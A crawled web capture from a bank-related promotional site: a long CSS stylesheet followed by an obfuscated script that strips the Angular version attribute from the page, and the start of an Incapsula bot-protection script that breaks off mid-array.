  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #ff693b;
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: #ee3800;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #68819d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=radio],
input[type=checkbox] {
  box-sizing: border-box;
  padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

a,
p a,
li a,
h1 a,
h2 a,
h3 a,
a h1,
a h2,
a h3 {
  font-weight: inherit;
}

.lib-poly-modal-panel {
  overflow: auto;
  overflow-x: hidden;
}
.lib-poly-modal-panel-no-overlay {
  overflow: auto;
  box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.2);
  border-radius: 10px;
}
.lib-poly-modal-overlay {
  background: rgba(0, 0, 0, 0.7);
}
.lib-poly-modal__content {
  padding: 24px;
}
.lib-poly-modal__actions {
  padding: 0 24px 35px;
  text-align: center;
}

.lib-general-loading-overlay {
  background: rgba(255, 255, 255, 0.9);
}
.lib-general-loading__content {
  overflow: auto;
  max-height: 65vh;
  padding: 6px 20px;
}
.lib-general-loading__actions {
  padding: 10px;
  text-align: center;
}

.lds-default {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.lds-default div {
  position: absolute;
  width: 5px;
  height: 5px;
  background: #46949e;
  border-radius: 50%;
  animation: lds-default 1.2s linear infinite;
}

.lds-default div:nth-child(1) {
  animation-delay: 0s;
  top: 29px;
  left: 53px;
}

.lds-default div:nth-child(2) {
  animation-delay: -0.1s;
  top: 18px;
  left: 50px;
}

.lds-default div:nth-child(3) {
  animation-delay: -0.2s;
  top: 9px;
  left: 41px;
}

.lds-default div:nth-child(4) {
  animation-delay: -0.3s;
  top: 6px;
  left: 29px;
}

.lds-default div:nth-child(5) {
  animation-delay: -0.4s;
  top: 9px;
  left: 18px;
}

.lds-default div:nth-child(6) {
  animation-delay: -0.5s;
  top: 18px;
  left: 9px;
}

.lds-default div:nth-child(7) {
  animation-delay: -0.6s;
  top: 29px;
  left: 6px;
}

.lds-default div:nth-child(8) {
  animation-delay: -0.7s;
  top: 41px;
  left: 9px;
}

.lds-default div:nth-child(9) {
  animation-delay: -0.8s;
  top: 50px;
  left: 18px;
}

.lds-default div:nth-child(10) {
  animation-delay: -0.9s;
  top: 53px;
  left: 29px;
}

.lds-default div:nth-child(11) {
  animation-delay: -1s;
  top: 50px;
  left: 41px;
}

.lds-default div:nth-child(12) {
  animation-delay: -1.1s;
  top: 41px;
  left: 50px;
}

@keyframes lds-default {
  0%, 20%, 80%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.5);
  }
}
.init-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.lib-poly-lib-poly-chip--sm {
  height: 1.5rem;
  padding: 0 14px;
}
.lib-poly-lib-poly-chip--md {
  height: 2.5rem;
}

.message-saving-bank-light {
  font-size: 12px;
}
@media (min-width: 992px) {
  .message-saving-bank-light {
    font-size: 14px;
  }
}
.message-saving-bank-light span {
  font-weight: 600;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: unset;
}

bcp-input .bcp-ffw-form-group .bcp-ffw-form-control:focus {
  box-shadow: inset 0 0 0 1px var(--primary-400, #0a47f0) !important;
}
bcp-input .bcp-ffw-form-group.invalid .bcp-ffw-form-control:focus {
  border-color: var(--error, #e30425);
  box-shadow: inset 0 0 0 0.0625em var(--error, #e30425) !important;
}

bcp-button .bcp-ffw-btn bcp-character {
  margin-top: 0 !important;
}
bcp-button .bcp-ffw-btn-block {
  margin: 0 !important;
}
bcp-button .bcp-ffw-btn {
  height: 36px;
}
bcp-button button {
  height: 36px !important;
}
bcp-button button bcp-character {
  margin-top: 0 !important;
}
bcp-button button bcp-character span.character-sm {
  line-height: 36px !important;
  font-size: 42px !important;
}
bcp-button button bcp-character span.character-md {
  line-height: 36px !important;
  font-size: 42px !important;
}
bcp-button button bcp-character span.character-lg {
  line-height: 36px !important;
  font-size: 42px !important;
}
bcp-button:not([shape=icon]):not([shape=circle]) button {
  border-radius: 8px !important;
}
bcp-button[size=md] button {
  height: 36px !important;
}
bcp-button[size=md] button bcp-character {
  margin-top: 0 !important;
}
bcp-button[size=md] button bcp-character span.character-sm {
  line-height: 36px !important;
  font-size: 14px !important;
}
bcp-button[size=md] button bcp-character span.character-md {
  line-height: 36px !important;
  font-size: 14px !important;
}
bcp-button[size=md] button bcp-character span.character-lg {
  line-height: 36px !important;
  font-size: 14px !important;
}
bcp-button[size=lg] button {
  height: 48px !important;
}
bcp-button[size=lg] button bcp-character {
  margin-top: 0 !important;
}
bcp-button[size=lg] button bcp-character span.character-sm {
  line-height: 48px !important;
  font-size: 14px !important;
}
bcp-button[size=lg] button bcp-character span.character-md {
  line-height: 48px !important;
  font-size: 14px !important;
}
bcp-button[size=lg] button bcp-character span.character-lg {
  line-height: 48px !important;
  font-size: 14px !important;
}

.btn-secondary:focus,
.btn-secondary.focus {
  background-color: #ff693b;
  border: none;
}

.keyboard-body :nth-last-child(5),
:nth-last-child(6) {
  order: initial !important;
}

bcp-keyboard-key .digit-key h3 {
  color: #234c5f !important;
  font-size: 18px;
  font-weight: 500;
}
bcp-keyboard-key .icon-key i {
  color: #68819d !important;
}

.attention-message {
  color: #1a6bd7;
  padding: 7px 5px;
  margin: 15px 0px;
  font-weight: bold;
  font-size: 14px;
  border-radius: 6px;
  background-color: #e9f2ff;
}

.attention-message-text {
  color: #1a6bd7;
  font-weight: bold;
  font-size: 14px;
}

landing-main h1,
landing-main h2,
landing-main h3,
landing-main h4,
landing-main h5,
landing-main h6 {
  font-family: inherit;
  color: inherit;
}

::selection {
  background: black; /* WebKit/Blink Browsers */
  color: white;
}

::-moz-selection {
  background: black; /* Gecko Browsers */
  color: white;
}

.line-div {
  height: 1px;
  width: 49px;
  background: #005eda;
}

.pointer {
  cursor: pointer;
}

.highlightText {
  background: yellow;
}

.list-style-disc {
  list-style-type: disc;
}

.list-style-decimal {
  list-style-type: decimal;
}

.zindex-1 {
  z-index: -1;
}

.zindex0 {
  z-index: 0;
}

.zindex1 {
  z-index: 1;
}

.zindex2 {
  z-index: 2;
}

.zindex3 {
  z-index: 3;
}

.row-btn-app {
  display: flex;
  justify-content: center;
}
.row-btn-app .btn-app {
  margin-left: 5px;
  margin-right: 5px;
  max-width: 232px;
}
.row-btn-app .btn-app:first-of-type {
  margin-left: 0;
}
.row-btn-app .btn-app:last-of-type {
  margin-right: 0;
}
@media (min-width: 768px) {
  .row-btn-app .btn-app {
    margin-left: 14px;
    margin-right: 14px;
  }
}

.btn-app {
  margin: 0 auto;
  height: 48px;
  padding: 10px 0;
  font-family: var(--bcp-font-family-primary-demi);
  font-weight: normal;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  align-self: center;
  cursor: pointer;
}
@media (min-width: 768px) {
  .btn-app {
    height: 48px;
  }
}

.item-rate-pill {
  background-color: #f2f5a8;
  border-radius: 4px;
  padding: 5px 8px;
  margin: 0px 5px;
}

.title-sub-pages {
  font-size: 20px;
  font-family: var(--font-sans), sans-serif;
  position: relative;
  padding-bottom: 15px;
}
@media (min-width: 576px) {
  .title-sub-pages {
    font-size: 32px;
  }
}
@media (min-width: 992px) {
  .title-sub-pages {
    font-size: 32px;
  }
}

.container-icon-close {
  position: absolute;
  top: 14px;
  right: 14px;
  font-size: 24px;
  z-index: 1;
}

.rounded-icon {
  color: #8095ac;
  background: #dee2e7;
  padding: 3px;
  border-radius: 100%;
}

.lib-poly-modal-panel::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE and Edge */
.lib-poly-modal-panel {
  -ms-overflow-style: none;
}

/* Hide scrollbar for firefox */
.cdk-overlay-pane {
  scrollbar-width: none;
}

/**********************/
/* BCP CUSTOMIZATION  */
/**********************/
find-key bcp-tab-header .bcp-tab:active {
  background-color: transparent;
}

find-key bcp-tab-header .bcp-tab {
  font-weight: 600;
}

find-key bcp-tab-header .bcp-tab:hover {
  background-color: transparent;
}

lib-poly-input-captcha bcp-input input {
  padding-right: 35px !important;
  font-size: 14px !important;
}
lib-poly-input-captcha bcp-button {
  padding-left: 12px;
}
lib-poly-input-captcha bcp-button p {
  color: #ff693b !important;
}

:root {
  --font-sans: "Montserrat";
  --font-serif: "reklame-script", sans-serif;
}

body {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--font-sans), sans-serif;
  height: 100vh;
}

poly-root {
  display: block;
  width: 100%;
  height: 100vh;
}

.font-serif {
  font-family: var(--font-serif), sans-serif;
}

.font-sans {
  font-family: var(--font-sans), Arial, sans-serif;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

aside,
footer,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

h1,
h2,
h3 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

h1 {
  font-size: 2rem;
}

h2 {
  font-size: 1.5rem;
}

h3 {
  font-size: 1.25rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

ul {
  margin-top: 0;
  margin-bottom: 1rem;
}

ul ul {
  margin-bottom: 0;
}

strong {
  font-weight: bolder;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-family: var(--bcp-font-family-primary-bold, "Flexo-Bold"), helvetica, arial, sans-serif;
  font-weight: 500;
  line-height: 1.2;
}

h1 a,
h2 a,
h3 a,
a h1,
a h2,
a h3,
a,
p a,
li a {
  font-weight: 700;
}

a h1:active,
a h2:active,
a h3:active,
a:active,
a h1:focus,
a h2:focus,
a h3:focus,
a:focus,
a h1:visited,
a h2:visited,
a h3:visited,
a:visited {
  font-weight: 700;
}

small,
.small {
  font-size: 0.75rem;
  font-weight: 400;
}

a,
p a,
li a,
h1 a,
h2 a,
h3 a,
a h1,
a h2,
a h3 {
  font-weight: inherit;
}

body {
  overflow-x: hidden;
}

strong,
b {
  font-family: var(--bcp-font-family-primary-bold);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cocosylucasbcp.com/assets/scripts/remove-ng-version.js
body_size: 2940
content:
s3dLO.L=(function(){var s=2;for(;s !== 9;){switch(s){case 1:return globalThis;break;case 2:s=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var v;try{var n=2;for(;n !== 6;){switch(n){case 4:n=typeof VdGQ2 === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x4b\u0039\x52\x31\u0076',{'\x67\x65\x74':function(){var H=2;for(;H !== 1;){switch(H){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});n=1;break;case 1:v=K9R1v;v['\u0056\u0064\u0047\x51\u0032']=v;n=4;break;case 9:delete v['\u0056\x64\u0047\x51\u0032'];var I=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete I['\u004b\u0039\u0052\x31\u0076'];n=6;break;case 3:throw "";n=9;break;}}}catch(t){v=window;}return v;break;}}})();s3dLO.x7Nw_=x7Nw_;F8yR8c(s3dLO.L);s3dLO.y=(function(){var o=2;for(;o !== 5;){switch(o){case 2:var q={q$nruje:(function(m){var K=2;for(;K !== 18;){switch(K){case 2:var g=function(A){var U=2;for(;U !== 11;){switch(U){case 6:B=P.b9iJT(function(){var D=2;for(;D !== 1;){switch(D){case 2:return 0.5 - h();break;}}}).g3j_t('');c=s3dLO[B];U=13;break;case 13:U=!c?6:12;break;case 8:W++;U=3;break;case 12:return c;break;case 2:var F=B$tVn.N8ZqJO;var h=t7reFB.p62_JS;var P=[];U=4;break;case 4:var W=0;U=3;break;case 3:U=W < A.length?9:7;break;case 9:P[W]=F(A[W] + 93);U=8;break;case 7:var B,c;U=6;break;}}};var d='',J=V_SMEE(g([-15,2,27,26,-38])());K=5;break;case 5:var b=B$tVn.N8ZqJO;var E=J.o8cYxi.bind(J);var Y=m.o8cYxi.bind(m);K=9;break;case 12:d=d.n$xiuZ('+');var w=0;var M=function(G){var k=2;for(;k !== 26;){switch(k){case 10:k=w === 4 && G === 0?20:18;break;case 4:return w;break;case 14:d.u82va4.T$CEb8(d,d.o5QB71(-6,6).o5QB71(0,4));k=4;break;case 5:d.u82va4.T$CEb8(d,d.o5QB71(-3,3).o5QB71(0,1));k=4;break;case 9:w+=1;k=8;break;case 7:k=w === 2 && G === 0?6:13;break;case 16:d.u82va4.T$CEb8(d,d.o5QB71(-3,3).o5QB71(0,2));k=4;break;case 8:d.u82va4.T$CEb8(d,d.o5QB71(-2,2).o5QB71(0,1));k=4;break;case 3:k=w === 1 && G === 0?9:7;break;case 27:return V(G);break;case 1:w+=1;k=5;break;case 2:k=w === 0 && G === 0?1:3;break;case 11:d.u82va4.T$CEb8(d,d.o5QB71(-7,7).o5QB71(0,5));k=4;break;case 17:w+=1;k=16;break;case 12:w+=1;k=11;break;case 6:w+=1;k=14;break;case 20:w+=1;k=19;break;case 13:k=w === 3 && G === 1?12:10;break;case 18:k=w === 5 && G === 1?17:15;break;case 19:d.u82va4.T$CEb8(d,d.o5QB71(-5,5).o5QB71(0,3));k=4;break;case 15:q.q$nruje=V;k=27;break;}}};var V=function(l){var r=2;for(;r !== 1;){switch(r){case 2:return d[l];break;}}};K=19;break;case 9:var u=0,p=0;K=8;break;case 14:d+=b(E(u) ^ Y(p));K=13;break;case 6:p=0;K=14;break;case 13:(u++,p++);K=8;break;case 8:K=u < J.length?7:12;break;case 7:K=p === m.length?6:14;break;case 19:return M;break;}}})('5@%RGJ')};return q;break;}}})();s3dLO.x=function(){return typeof s3dLO.y.q$nruje === 'function'?s3dLO.y.q$nruje.apply(s3dLO.y,arguments):s3dLO.y.q$nruje;};s3dLO.O=function(){return typeof s3dLO.y.q$nruje === 'function'?s3dLO.y.q$nruje.apply(s3dLO.y,arguments):s3dLO.y.q$nruje;};var R37bj$=2;for(;R37bj$ !== 6;){switch(R37bj$){case 4:s3dLO.S=55;R37bj$=3;break;case 8:R37bj$=s3dLO.x(0) <= s3dLO.O(1)?7:6;break;case 2:R37bj$=s3dLO.x(0) <= s3dLO.x(0)?1:5;break;case 1:s3dLO.R=89;R37bj$=5;break;case 5:R37bj$=s3dLO.x(0) != 40?4:3;break;case 9:s3dLO.T=68;R37bj$=8;break;case 3:R37bj$=s3dLO.x(1) < 2?9:8;break;case 7:s3dLO.f=74;R37bj$=6;break;}}function s3dLO(){}function F8yR8c(M1){function o3(i9){var V2=2;for(;V2 !== 5;){switch(V2){case 2:var E$=[arguments];return E$[0][0].String;break;}}}function u8(J$){var I1=2;for(;I1 !== 5;){switch(I1){case 2:var o$=[arguments];return o$[0][0].Math;break;}}}function U1(I6){var a$=2;for(;a$ !== 5;){switch(a$){case 2:var Y5=[arguments];return Y5[0][0].Array;break;}}}var P7=2;for(;P7 !== 133;){switch(P7){case 33:b$[54]="";b$[54]="2_";b$[50]="";b$[89]="JS";P7=29;break;case 114:w5(U1,"sort",b$[69],b$[40]);P7=113;break;case 108:w5(C3,"decodeURI",b$[35],b$[45]);P7=107;break;case 36:b$[61]="8cYx";b$[85]="";b$[85]="o";b$[11]="";P7=51;break;case 87:b$[70]+=b$[13];b$[32]=b$[48];b$[32]+=b$[11];b$[32]+=b$[91];b$[65]=b$[85];b$[65]+=b$[61];P7=81;break;case 112:w5(C3,"String",b$[35],b$[90]);P7=111;break;case 109:w5(u8,"random",b$[35],b$[46]);P7=108;break;case 47:b$[13]="";b$[13]="va4";b$[31]="";b$[31]="";b$[31]="82";P7=63;break;case 113:w5(U1,"join",b$[69],b$[72]);P7=112;break;case 106:w5(o3,"split",b$[69],b$[32]);P7=105;break;case 70:b$[78]=b$[88];b$[78]+=b$[59];b$[78]+=b$[51];b$[18]=b$[34];P7=66;break;case 92:b$[72]=b$[8];b$[72]+=b$[9];b$[72]+=b$[7];b$[40]=b$[6];b$[40]+=b$[2];P7=116;break;case 55:b$[51]="";b$[51]="71";b$[59]="QB";b$[88]="";P7=74;break;case 51:b$[11]="$x";b$[91]="iuZ";b$[48]="";b$[48]="n";P7=47;break;case 74:b$[88]="o5";b$[69]=5;b$[69]=1;b$[35]=0;P7=70;break;case 135:w5(w7,"apply",b$[69],b$[18]);P7=134;break;case 96:b$[17]+=b$[3];b$[90]=b$[5];b$[90]+=b$[4];b$[90]+=b$[62];P7=92;break;case 63:b$[92]="";b$[92]="u";b$[39]="";b$[39]="b8";P7=59;break;case 134:w5(U1,"splice",b$[69],b$[78]);P7=133;break;case 105:w5(U1,"unshift",b$[69],b$[70]);P7=135;break;case 10:b$[4]="";b$[4]="t";b$[5]="";b$[5]="";b$[5]="B$";b$[3]="";P7=15;break;case 66:b$[18]+=b$[96];b$[18]+=b$[39];b$[70]=b$[92];b$[70]+=b$[31];P7=87;break;case 59:b$[96]="";b$[96]="CE";b$[34]="";b$[34]="T$";P7=55;break;case 116:b$[40]+=b$[1];P7=115;break;case 15:b$[62]="Vn";b$[3]="JO";b$[73]="";b$[73]="q";P7=24;break;case 40:b$[12]="";b$[84]="V_";b$[12]="i";b$[61]="";P7=36;break;case 81:b$[65]+=b$[12];b$[45]=b$[84];b$[45]+=b$[58];b$[45]+=b$[50];P7=104;break;case 29:b$[50]="";b$[50]="E";b$[58]="";b$[64]="p6";b$[58]="";b$[58]="SME";P7=40;break;case 8:b$[7]="";b$[1]="iJT";b$[7]="j_t";b$[9]="";b$[9]="3";b$[8]="";b$[8]="g";P7=10;break;case 24:b$[15]="";b$[15]="N8Z";b$[94]="";b$[94]="FB";b$[97]="t7r";b$[71]="e";P7=33;break;case 104:b$[46]=b$[64];b$[46]+=b$[54];b$[46]+=b$[89];b$[55]=b$[97];P7=100;break;case 111:w5(o3,"fromCharCode",b$[35],b$[17]);P7=110;break;case 100:b$[55]+=b$[71];b$[55]+=b$[94];b$[17]=b$[15];b$[17]+=b$[73];P7=96;break;case 2:var b$=[arguments];b$[2]="";b$[2]="9";b$[6]="";b$[6]="";b$[6]="b";P7=8;break;case 110:w5(C3,"Math",b$[35],b$[55]);P7=109;break;case 115:var w5=function(U$,Q$,P$,t5){var n_=2;for(;n_ !== 5;){switch(n_){case 2:var f9=[arguments];u7(b$[0][0],f9[0][0],f9[0][1],f9[0][2],f9[0][3]);n_=5;break;}}};P7=114;break;case 107:w5(o3,"charCodeAt",b$[69],b$[65]);P7=106;break;}}function u7(g3,O8,Y6,N2,N1){var v9=2;for(;v9 !== 8;){switch(v9){case 2:var g2=[arguments];g2[8]="";g2[9]="perty";g2[8]="definePr";v9=3;break;case 3:g2[1]=false;try{var J5=2;for(;J5 !== 13;){switch(J5){case 2:g2[6]={};g2[4]=(1,g2[0][1])(g2[0][0]);g2[5]=[g2[4],g2[4].prototype][g2[0][3]];J5=4;break;case 14:try{var S7=2;for(;S7 !== 3;){switch(S7){case 2:g2[7]=g2[8];g2[7]+=b$[85];g2[7]+=g2[9];g2[0][0].Object[g2[7]](g2[5],g2[0][4],g2[6]);S7=3;break;}}}catch(H$){}J5=13;break;case 4:J5=g2[5].hasOwnProperty(g2[0][4]) && g2[5][g2[0][4]] === g2[5][g2[0][2]]?3:9;break;case 3:return;break;case 9:g2[5][g2[0][4]]=g2[5][g2[0][2]];g2[6].set=function(y$){var Q5=2;for(;Q5 !== 5;){switch(Q5){case 2:var f5=[arguments];g2[5][g2[0][2]]=f5[0][0];Q5=5;break;}}};g2[6].get=function(){var a0=2;for(;a0 !== 6;){switch(a0){case 2:var c4=[arguments];c4[7]="d";c4[4]="";c4[4]="ndefine";a0=3;break;case 3:c4[9]=b$[92];c4[9]+=c4[4];c4[9]+=c4[7];return typeof g2[5][g2[0][2]] == c4[9]?undefined:g2[5][g2[0][2]];break;}}};g2[6].enumerable=g2[1];J5=14;break;}}}catch(b1){}v9=8;break;}}}function C3(F3){var c2=2;for(;c2 !== 5;){switch(c2){case 2:var k_=[arguments];return k_[0][0];break;}}}function w7(G0){var q4=2;for(;q4 !== 5;){switch(q4){case 2:var S3=[arguments];return S3[0][0].Function;break;}}}}document.addEventListener(s3dLO.x(2),function(){var root=document.querySelector(s3dLO.x(0));if(root){root.removeAttribute(s3dLO.O(1));}});function x7Nw_(){return "q%0Fh%11($A%25K&%0B%25T$@6l%0Ez%0Df=)%3EP.Q%1E(+Q%25Ay%03%05x%03J%3C3/%5B4i=&.P$%0E%3C%20gC%25W!.%25%5Bka%1D%0A%09Z.Q7)%3Ey/D6%22.%1E%1BK5j%3CP2V;($hk~%3C%20gC%25W!.%25%5B%1D%0E%3C%20gC%25W!.%25%5BkK5j%3CP2V;($%1E.B%7F1/G3L=)an.B%7F1/G3L=)%17%1E%1BK5j%3CP2V;($hka%1D%0A%09Z.Q7)%3Ey/D6%22.";}

--- FILE ---
content_type: application/javascript
request_url: https://www.cocosylucasbcp.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=17524989
body_size: 19321
content:
var _0xc678=['\x77\x34\x64\x7a\x4b\x67\x3d\x3d','\x55\x4d\x4f\x36\x77\x35\x33\x43\x71\x38\x4f\x2b','\x77\x37\x4c\x43\x67\x6b\x42\x53\x77\x36\x58\x44\x73\x77\x3d\x3d','\x44\x38\x4b\x56\x4a\x77\x3d\x3d','\x42\x6a\x76\x44\x6a\x78\x38\x2b\x66\x51\x3d\x3d','\x4b\x63\x4b\x36\x77\x37\x6f\x3d','\x61\x38\x4f\x6b\x4f\x51\x3d\x3d','\x57\x73\x4b\x41\x5a\x57\x77\x57\x63\x38\x4f\x5a\x77\x70\x54\x43\x68\x42\x78\x57\x56\x63\x4f\x6e\x77\x36\x6e\x43\x6b\x77\x72\x43\x74\x73\x4b\x48\x77\x6f\x37\x44\x73\x45\x41\x56\x77\x34\x64\x34\x58\x48\x70\x46\x77\x72\x37\x43\x6a\x57\x4e\x50\x42\x67\x4c\x44\x68\x73\x4f\x57\x52\x30\x68\x79\x4e\x38\x4f\x4f','\x62\x38\x4b\x63\x77\x34\x51\x3d','\x77\x37\x4d\x74\x49\x77\x3d\x3d','\x59\x4d\x4f\x46\x47\x46\x34\x65\x48\x77\x3d\x3d','\x51\x63\x4b\x69\x58\x41\x3d\x3d','\x77\x70\x38\x78\x77\x34\x6c\x59\x77\x70\x58\x44\x76\x30\x48\x43\x68\x38\x4b\x42\x4d\x30\x44\x44\x6e\x79\x63\x34\x77\x70\x48\x43\x6d\x32\x4c\x44\x6b\x63\x4b\x76\x77\x6f\x73\x54\x53\x63\x4f\x66\x77\x72\x41\x47\x54\x4d\x4b\x36\x77\x70\x48\x44\x74\x73\x4b\x32\x50\x4d\x4b\x78\x59\x45\x58\x44\x74\x38\x4f\x4c\x4e\x53\x74\x48\x50\x67\x3d\x3d','\x77\x37\x49\x68\x4f\x55\x6b\x3d','\x77\x37\x58\x43\x68\x46\x30\x3d','\x41\x4d\x4f\x66\x53\x38\x4f\x43\x48\x63\x4b\x6f','\x58\x38\x4f\x4d\x77\x34\x59\x3d','\x77\x37\x50\x44\x6c\x63\x4f\x57\x47\x68\x33\x44\x69\x42\x50\x43\x6a\x54\x78\x7a','\x55\x4d\x4f\x74\x43\x41\x3d\x3d','\x77\x71\x42\x72\x61\x4d\x4b\x59\x43\x48\x55\x3d','\x77\x35\x41\x38\x77\x34\x4c\x44\x6a\x79\x6a\x43\x67\x52\x37\x44\x68\x51\x3d\x3d','\x56\x73\x4f\x31\x42\x67\x3d\x3d','\x51\x63\x4f\x55\x50\x45\x51\x3d','\x4f\x6b\x70\x46','\x52\x55\x44\x44\x70\x41\x3d\x3d','\x77\x6f\x34\x36\x49\x51\x3d\x3d','\x4d\x4d\x4b\x33\x77\x36\x6b\x3d','\x47\x38\x4f\x43\x63\x77\x3d\x3d','\x77\x6f\x54\x44\x72\x7a\x45\x3d','\x77\x34\x74\x5a\x77\x35\x63\x3d','\x51\x4d\x4f\x49\x77\x70\x38\x3d','\x57\x63\x4f\x38\x77\x72\x66\x44\x6c\x38\x4b\x46\x53\x41\x3d\x3d','\x46\x4d\x4f\x59\x77\x6f\x7a\x43\x68\x4d\x4b\x68\x51\x41\x3d\x3d','\x61\x38\x4b\x72\x77\x35\x59\x4d\x4a\x73\x4b\x32\x77\x34\x56\x69','\x5a\x56\x70\x66','\x4e\x38\x4b\x67\x77\x34\x38\x3d','\x4a\x38\x4f\x74\x54\x51\x3d\x3d','\x43\x53\x59\x54\x4b\x47\x33\x43\x68\x57\x33\x43\x68\x77\x3d\x3d','\x77\x34\x70\x44\x4b\x38\x4f\x70\x77\x35\x6e\x43\x74\x67\x3d\x3d','\x55\x4d\x4f\x6b\x4a\x67\x3d\x3d','\x4d\x38\x4f\x49\x77\x70\x7a\x43\x76\x73\x4b\x43\x4f\x4d\x4f\x41\x77\x34\x45\x4a\x46\x30\x6b\x73\x66\x6d\x7a\x43\x6d\x44\x55\x42\x51\x73\x4b\x70\x77\x35\x34\x62\x43\x56\x4d\x39\x77\x34\x62\x43\x67\x73\x4f\x36\x48\x53\x52\x4c\x77\x35\x64\x51\x54\x4d\x4b\x45\x42\x38\x4f\x72\x4e\x68\x76\x43\x6c\x38\x4b\x48','\x77\x6f\x6a\x43\x67\x55\x6f\x3d','\x59\x31\x41\x49\x77\x37\x50\x44\x67\x41\x77\x3d','\x51\x73\x4f\x6a\x77\x71\x45\x3d','\x77\x34\x59\x63\x55\x6b\x58\x44\x72\x46\x6b\x3d','\x46\x51\x41\x59','\x77\x72\x39\x37\x5a\x4d\x4b\x4d\x43\x47\x38\x3d','\x54\x73\x4f\x51\x49\x6e\x38\x3d','\x66\x38\x4f\x46\x41\x6d\x30\x44\x47\x6b\x34\x3d','\x77\x6f\x6c\x59\x63\x51\x3d\x3d','\x77\x70\x31\x30\x58\x38\x4f\x72\x51\x73\x4f\x76\x5a\x41\x3d\x3d','\x51\x6e\x38\x41','\x50\x7a\x73\x33\x77\x36\x42\x76\x52\x4d\x4f\x50\x77\x6f\x35\x59\x77\x35\x55\x3d','\x43\x30\x64\x4b\x77\x36\x41\x43\x77\x37\x34\x30\x77\x34\x45\x55\x45\x57\x49\x3d','\x77\x34\x51\x65\x77\x72\x